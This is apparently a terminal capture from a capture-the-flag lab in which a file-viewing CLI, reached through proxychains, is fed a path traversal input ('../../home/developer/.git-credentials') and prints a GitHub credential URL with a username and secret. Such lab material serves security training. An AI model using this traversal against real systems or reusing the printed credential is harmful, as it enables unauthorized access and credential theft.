 --- FileService CLI ---
1. List files
2. View file content
3. Exit
Enter your choice: 2
Enter Vhost: 7c48e9031c6d
Enter path ../../home/developer/.git-credentials
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  registry.webhosting.htb:40885  ...  OK
--- File Content ---
https://irogir:qybWiMTRg0sIHz4beSTUzrVIl7t3YsCj9@github.com
--- FileService CLI ---
1. List files
2. View file content
3. Exit
Enter your choice: